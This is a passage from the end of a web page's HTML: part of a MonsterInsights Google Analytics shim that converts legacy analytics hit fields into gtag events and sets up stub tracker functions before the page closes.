										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>
